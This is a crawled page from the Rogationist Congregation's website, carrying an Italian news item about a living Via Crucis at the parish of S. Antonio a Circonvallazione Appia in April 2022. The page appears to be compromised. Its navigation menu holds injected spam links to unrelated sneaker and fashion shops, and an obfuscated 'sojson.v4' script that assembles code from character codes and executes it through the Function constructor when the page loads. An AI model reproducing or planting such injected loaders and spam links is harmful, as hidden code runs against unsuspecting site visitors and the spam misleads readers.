

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rcj.org/fr/news/rappresentazione-vivente-della-via-crucis-alla-parrocchia-di-s-antionio-a-circonvallazione
body_size: 7605
content:
<!DOCTYPE html>
<html
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://rcj.org/sites/default/files/fav.png" type="image/png" />
<meta name="description" content="Domenica, 10 aprile 2022, al termine della S. Messa delle 18:30, davanti alla chiesa di S. Antonio a Circonvallazione Appia e fino al cortile interno della Figlie del Divino Zelo vi è stata la drammatica rappresentazione vivente della Passione del Signore, promossa della comunità Filippina della parrocchia e ottimamente preparata dagli interpreti, un gran numero di personaggi," />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://rcj.org/fr/news/rappresentazione-vivente-della-via-crucis-alla-parrocchia-di-s-antionio-a-circonvallazione" />
<link rel="shortlink" href="https://rcj.org/fr/node/20683" />
<meta property="og:site_name" content="Congregazione Rogazionista" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://rcj.org/fr/news/rappresentazione-vivente-della-via-crucis-alla-parrocchia-di-s-antionio-a-circonvallazione" />
<meta property="og:description" content="Domenica, 10 aprile 2022, al termine della S. Messa delle 18:30, davanti alla chiesa di S. Antonio a Circonvallazione Appia e fino al cortile interno della Figlie del Divino Zelo vi è stata la drammatica rappresentazione vivente della Passione del Signore, promossa della comunità Filippina della parrocchia e ottimamente preparata dagli interpreti, un gran numero di personaggi, e che ha richiamato la partecipazione di numerosi di fedeli. La rappresentazione è stata introdotta dalle parole del parroco, P." />
<meta property="og:title" content="Rappresentazione vivente della Via Crucis alla parrocchia di S. Antionio a Circonvallazione Appia" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/circappia-22-4-10-0.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/circappia-22-4-10-01.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/circappia-22-4-10-02.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/circappia-22-4-10-2.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/circappia-22-4-10-3.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/circappia-22-4-10-4.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/circappia-22-4-10-5.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/circappia-22-4-10-6.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/circappia-22-4-10-7.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/circappia-22-4-10-9.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/circappia-22-4-10-10.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/circappia-22-4-10-11.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/circappia-22-4-10-12.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/circappia-22-4-10-15.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/circappia-22-4-10-16.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/circappia-22-4-10-17.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/circappia-22-4-10-18.jpg" />
  <title>Rappresentazione vivente della Via Crucis alla parrocchia di S. Antionio a Circonvallazione Appia | Congregazione Rogazionista</title>
  <style type="text/css" media="all">
@import url("https://rcj.org/modules/system/system.base.css?t8ga33");
@import url("https://rcj.org/modules/system/system.menus.css?t8ga33");
@import url("https://rcj.org/modules/system/system.messages.css?t8ga33");
@import url("https://rcj.org/modules/system/system.theme.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/modules/aggregator/aggregator.css?t8ga33");
@import url("https://rcj.org/modules/comment/comment.css?t8ga33");
@import url("https://rcj.org/modules/field/theme/field.css?t8ga33");
@import url("https://rcj.org/modules/node/node.css?t8ga33");
@import url("https://rcj.org/modules/search/search.css?t8ga33");
@import url("https://rcj.org/modules/user/user.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/youtube/css/youtube.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/views/css/views.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/ckeditor/css/ckeditor.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/modules/ctools/css/ctools.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/panels/css/panels.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish-smallscreen.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.css?t8ga33");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://rcj.org/misc/drupal.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/entityreference/js/entityreference.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/default/files/languages/fr_C91Ktc6anzyT-Y9BDN1aDNer610OhG_SypBgC2no5-k.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supposition.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/sfsmallscreen.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supersubs.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.min.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.tile.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.pack.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/scripts.js?t8ga33"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"fr\/","setHasJsCookie":0,"ajaxPageState":{"theme":"rcj2003","theme_token":"ATdaSYSpAnYc67md9xUrDimPSPWE2LvDYks-BTOHpP4","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"public:\/\/languages\/fr_C91Ktc6anzyT-Y9BDN1aDNer610OhG_SypBgC2no5-k.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.min.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.tile.js":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.pack.js":1,"sites\/all\/themes\/rcj2023\/js\/scripts.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.css":1}},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"D\u00e9plier","collapseText":"Replier","title":"Menu 2023 left"},"supposition":true,"supersubs":true}},{"id":"2","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"D\u00e9plier","collapseText":"Replier","title":"Menu 2023 right"},"supposition":true,"supersubs":true}}]});
//--><!]]>
</script>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous">
    <link rel="stylesheet" href="/sites/all/themes/rcj2023/css/styles.css?v=1768867270">
    <link rel="stylesheet" href="https://cdn.datatables.net/1.13.4/css/jquery.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.datatables.net/responsive/2.4.1/css/responsive.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@v3.0.0/dist/cookieconsent.css">
</head>


<body>

  

    <div class="container-fluid">
        <img class="img-fluid"
            src="/sites/all/themes/rcj2023/images/header_inner.jpg">
    </div>

    <div class="container-fluid bg-white sticky-top shadow-lg">

        <div class="container">
            <div class="mw-100 d-none d-lg-flex">
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-left">
    <div id="block-superfish-1" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-1" class="menu sf-menu sf-menu-menu-2023-left sf-horizontal sf-style-none sf-total-items-5 sf-parent-items-0 sf-single-items-5"><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://ingressive.org/dccefwshop/fashion/celebrity-style/melania-trump-hand-donald-sicily-361442/" title="" class="sf-depth-1">Melania Trump&amp;#039;s Hands on Donald&amp;#039;s Trip Make a Subtle Style Statement</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://ingressive.org/dccefwshop/shoes/sneaker-news/vanessa-bryant-nike-kobe-sneakers-los-angeles-wildfires-1234758551/" title="" class="sf-depth-1">nike roshe runs cute girls shoes vans high tops</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.ida-step.net/ffebdgsshop/women/zhenskaya-obuv/krossovki/142909159-nike-air-max-90-futura-valentines-day-krosivki-zhinochi-nayk-air" title="" class="sf-depth-1">nike monster sb green red light hair color, Украина #142909159, elastico nike air max 90 futura valentines day, кроссовки женские найк аир макс 90 , кроссовки женьше найк эир макс — цена 2400 грн в каталоге Кроссовки ✓ Купить женские вещи по доступной цене на Шафе</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebfbushop" title="" class="sf-depth-1">Air Jordan 1 KO Chicago DA9089 100 2021 Release Date Price 4</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebbddshop" title="" class="sf-depth-1">air jordan 1 high og shadow 2.0 light smoke grey 555088 035</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebdjeshop" title="" class="sf-depth-1">LEGO adidas Ultra Boost DNA FY7690 Release Date</a></li><li id="menu-2690-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/fr" title="" class="sf-depth-1">Home</a></li><li id="menu-2691-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/fr/node/17872" title="" class="sf-depth-1">Chi Siamo</a></li><li id="menu-2692-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a rel="nofollow" href="http://www.causesanti.va/it/santi-e-beati/annibale-maria-di-francia.html" title="" class="sf-depth-1">Fondatore</a></li><li id="menu-2693-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/fr/governorcj" title="" class="sf-depth-1">Governo</a></li><li id="menu-2694-1" class="last odd sf-item-5 sf-depth-1 sf-no-children"><a href="/fr/node/21639" title="" class="sf-depth-1">Vocazionale</a></li><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
                <div class="p-2 text-center" id="logomask">
                    <img src="/sites/all/themes/rcj2023/images/logo.jpg"
                        class="img-fuild rounded rounded-circle" style="max-height: 50px">
                </div>
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-right">
    <div id="block-superfish-2" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-2" class="menu sf-menu sf-menu-menu-2023-right sf-horizontal sf-style-none sf-total-items-4 sf-parent-items-1 sf-single-items-3"><li id="menu-2696-2" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/fr/downloads" title="" class="sf-depth-1">Multimedia</a></li><li id="menu-2697-2" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/fr/archive" title="" class="sf-depth-1">Biblioteca</a></li><li id="menu-2699-2" class="middle odd sf-item-3 sf-depth-1 sf-total-children-1 sf-parent-children-0 sf-single-children-1 menuparent"><a href="https://mail.google.com/a/rcj.org" title="" class="sf-depth-1 menuparent">Email</a><ul><li id="menu-2818-2" class="firstandlast odd sf-item-1 sf-depth-2 sf-no-children"><a href="/fr/user" title="" class="sf-depth-2">Profilo</a></li></ul></li><li id="menu-2700-2" class="last even sf-item-4 sf-depth-1 sf-no-children"><a href="/fr/user/login" title="" class="sf-depth-1">Entrare</a></li></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
            </div>
        </div>
    </div>


    <div class="bg-white py-4">
        <div class="container">
            <a id="main-content"></a>

                                        <h1 class="page-header">
                    Rappresentazione vivente della Via Crucis alla parrocchia di S. Antionio a Circonvallazione Appia                </h1>
                                                                                                                <div id="node-20683" class="node node-article node-promoted clearfix" about="/fr/news/rappresentazione-vivente-della-via-crucis-alla-parrocchia-di-s-antionio-a-circonvallazione" typeof="sioc:Item foaf:Document">

  
      <span property="dc:title" content="Rappresentazione vivente della Via Crucis alla parrocchia di S. Antionio a Circonvallazione Appia" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="submitted">
      <span property="dc:date dc:created" content="2022-04-11T14:05:27+02:00" datatype="xsd:dateTime" rel="sioc:has_creator">Soumis par <span class="username" xml:lang="" about="/fr/users/siciliano-fortunato" typeof="sioc:UserAccount" property="foaf:name" datatype="">Siciliano Fortunato</span> le lun, 04/11/2022 - 14:05</span>    </div>
  
  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Domenica, 10 aprile 2022, al termine della S. Messa delle 18:30, davanti alla chiesa di S. Antonio a Circonvallazione Appia e fino al cortile interno della Figlie del Divino Zelo vi è stata la drammatica rappresentazione vivente della Passione del Signore, promossa della comunità Filippina della parrocchia e ottimamente preparata dagli interpreti, un gran numero di personaggi, e che ha richiamato la partecipazione di numerosi di fedeli. La rappresentazione è stata introdotta dalle parole del parroco, P. Antonio Di Tuoro, che ha ricordato che la rappresentazione voleva essere una meditazione e partecipazione alle sofferenze del Signore Gesù e, in effetti, si è trattato di un edificante incontro di raccoglimento e preghiera.</p>
</div></div></div><div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-4-10-0.jpg?itok=TIiHBl3g"><a href="https://rcj.org/sites/default/files/field/image/circappia-22-4-10-0.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-4-10-0.jpg?itok=TIiHBl3g" width="220" height="165" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-4-10-01.jpg?itok=KLWnBnv5"><a href="https://rcj.org/sites/default/files/field/image/circappia-22-4-10-01.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-4-10-01.jpg?itok=KLWnBnv5" width="165" height="220" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-4-10-02.jpg?itok=f8KUcyjZ"><a href="https://rcj.org/sites/default/files/field/image/circappia-22-4-10-02.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-4-10-02.jpg?itok=f8KUcyjZ" width="220" height="128" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-4-10-2.jpg?itok=fQJSR-va"><a href="https://rcj.org/sites/default/files/field/image/circappia-22-4-10-2.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-4-10-2.jpg?itok=fQJSR-va" width="165" height="220" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-4-10-3.jpg?itok=PAtU0dIY"><a href="https://rcj.org/sites/default/files/field/image/circappia-22-4-10-3.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-4-10-3.jpg?itok=PAtU0dIY" width="220" height="165" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-4-10-4.jpg?itok=BchgvWyo"><a href="https://rcj.org/sites/default/files/field/image/circappia-22-4-10-4.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-4-10-4.jpg?itok=BchgvWyo" width="165" height="220" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-4-10-5.jpg?itok=EZ4Vf0iB"><a href="https://rcj.org/sites/default/files/field/image/circappia-22-4-10-5.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-4-10-5.jpg?itok=EZ4Vf0iB" width="165" height="220" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-4-10-6.jpg?itok=TaPD25xl"><a href="https://rcj.org/sites/default/files/field/image/circappia-22-4-10-6.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-4-10-6.jpg?itok=TaPD25xl" width="220" height="207" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-4-10-7.jpg?itok=ZPcCnQJJ"><a href="https://rcj.org/sites/default/files/field/image/circappia-22-4-10-7.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-4-10-7.jpg?itok=ZPcCnQJJ" width="165" height="220" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-4-10-9.jpg?itok=aYAvdO1J"><a href="https://rcj.org/sites/default/files/field/image/circappia-22-4-10-9.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-4-10-9.jpg?itok=aYAvdO1J" width="220" height="165" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-4-10-10.jpg?itok=_Wwh4hhq"><a href="https://rcj.org/sites/default/files/field/image/circappia-22-4-10-10.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-4-10-10.jpg?itok=_Wwh4hhq" width="220" height="165" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-4-10-11.jpg?itok=x9wmNF5b"><a href="https://rcj.org/sites/default/files/field/image/circappia-22-4-10-11.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-4-10-11.jpg?itok=x9wmNF5b" width="165" height="220" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-4-10-12.jpg?itok=sSRiIDBE"><a href="https://rcj.org/sites/default/files/field/image/circappia-22-4-10-12.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-4-10-12.jpg?itok=sSRiIDBE" width="165" height="220" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-4-10-15.jpg?itok=pyTf6Rzs"><a href="https://rcj.org/sites/default/files/field/image/circappia-22-4-10-15.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-4-10-15.jpg?itok=pyTf6Rzs" width="165" height="220" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-4-10-16.jpg?itok=QkKO3Skp"><a href="https://rcj.org/sites/default/files/field/image/circappia-22-4-10-16.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-4-10-16.jpg?itok=QkKO3Skp" width="165" height="220" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-4-10-17.jpg?itok=hxyBTvpB"><a href="https://rcj.org/sites/default/files/field/image/circappia-22-4-10-17.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-4-10-17.jpg?itok=hxyBTvpB" width="165" height="220" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-4-10-18.jpg?itok=13HChZg5"><a href="https://rcj.org/sites/default/files/field/image/circappia-22-4-10-18.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/circappia-22-4-10-18.jpg?itok=13HChZg5" width="220" height="139" alt="" /></a></div></div></div><div class="field field-name-field-news-circoscrizione field-type-taxonomy-term-reference field-label-above"><div class="field-label">Circoscrizione:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/fr/news/provincia-italia-centro-nord" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Provincia Italia Centro-Nord</a></div></div></div>  </div>

  <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/fr/user/login?destination=node/20683%23comment-form">Identifiez-vous</a> pour poster des commentaires</span></li>
</ul>
  
</div>
        </div>
    </div>



    <div class="container-fluid"
        style="background: #a0a1a4;">
        <div class="row g-0">
            <div class="col-md-7">
              <div class="region region-bottom-left">
    <div id="block-views-footer-slides-block" class="block block-views">

    
  <div class="content">
    <div class="view view-footer-slides view-id-footer_slides view-display-id-block view-dom-id-75e6b3797fd4827e9ff011c13c2daa75">
        
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-2" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="3000" data-pause="hover" data-wrap="true" data-bs-ride="carousel">
  
  <!-- Carousel items -->
  <div class="carousel-inner" role="listbox">
          <div class="carousel-item active">
        	<a href="https://rcj.org/pt/downloads/liturgia">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2025-03/banner_liturgia.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/logo-ufficiale-rcj">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-03/bannerLogo_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/famiglia-del-rogate-0">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-02/famigliaDelRogate_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a rel="nofollow" href="https://www.missionirogonlus.org/site/?p=6680">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/banner2_missioniRogOnlus.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/risultati-del-concorso-per-linno-del-centenario">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/_inno_vincetore_0.jpg" width="1336" height="403" alt="" />
	</a>
      </div>
      </div>

      <!-- Carousel navigation -->
    <button class="carousel-control-prev" type="button" data-bs-target="#views-bootstrap-carousel-2" data-bs-slide="prev">
      <span class="carousel-control-prev-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Previous</span>
    </button>
    <button class="carousel-control-next" data-bs-target="#views-bootstrap-carousel-2" type="button"  data-bs-slide="next">
      <span class="carousel-control-next-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Next</span>
  </button>
  </div>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
          

            </div>
            <div class="col-md-5 d-flex align-items-center justify-content-center">
                <div class="box-body">
                    <div class="text-center" style="color: #000000; background-color: #a0a1a4">
                        Indirizzo Contatto<br />
                        Congregazione dei Padri Rogazionisti del Cuore di Gesù<br />
                        Via Tuscolana 167, Roma 00182 - Italia<br />
                        Tel. 067020751<br />
                    </div>
                   
                        <div class="social d-flex g-2 justify-content-center mh-100 mx-auto">
                            <div><a rel="nofollow" href="http://facebook.com.br/rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/facebookbw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.instagram.com/rogazionistiufficiale/" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/instagrambw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.youtube.com/@rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/youtubebw.png"></a></div>
                            <div><a href="#" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/whatsappbw.png"></a></div>




                        </div>
                        <div class="text-center">
                               <a rel="nofollow" href="https://www.paypal.com/donate?token=jJtByy6IDNckdHzDVjZBvR_IoCQN_np4gNRaIIL3zLIBgFdbBbo8jSuzBpGtRBfL1Rjsffdf7pdqM8Sd">
                            <button class="custom-btn btn-12"><span>Click!</span><span>Dona ora</span></button>
                            </a>
                        </div>
                  

                </div>

            </div>

        </div>
    </div>
    <div class="container-fluid bg-black">
        <div class="row">
            <div class="col">
                <div class="text-end text-grey">&copy; 2023 xxxxx </div>
                            </div>
        </div>
    </div>


  


    <script
        src="https://code.jquery.com/jquery-3.6.3.min.js"
        integrity="sha256-pvPw+upLPUjgMXY0G+8O0xUf+/Im1MZjXxxgOcBQBXU="
        crossorigin="anonymous"></script>
    <script src="https://cdn.datatables.net/1.13.4/js/jquery.dataTables.min.js"></script>
    <script src="https://cdn.datatables.net/responsive/2.4.1/js/dataTables.responsive.min.js"></script>
